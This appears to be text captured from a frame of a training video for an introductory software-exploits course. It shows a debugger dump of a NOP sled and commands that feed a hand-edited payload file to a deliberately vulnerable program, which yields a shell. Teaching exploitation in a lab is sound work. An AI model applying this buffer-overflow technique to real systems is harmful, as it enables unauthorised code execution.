 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff52a: nop
0xbffff52b: nop
0xbffff52c: nop
0xbffff52d: nop
0xbffff52e: nop
0xbffff52f: nop
0xbffff530: nop
0xbffff531: nop
0xbffff532: nop
0xbffff533: nop
0xbffff534: nop
0xbffff535: nop
0xbffff536: nop
0xbffff537: nop
0xbffff538: nop
0xbffff539: nop
(gdb) quit
bash-3.1$ hexedit payload
bash-3.1$
bash-3.1$ ./basic_vuln `cat payload`
sh-3.1$ exit
exit
bash-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg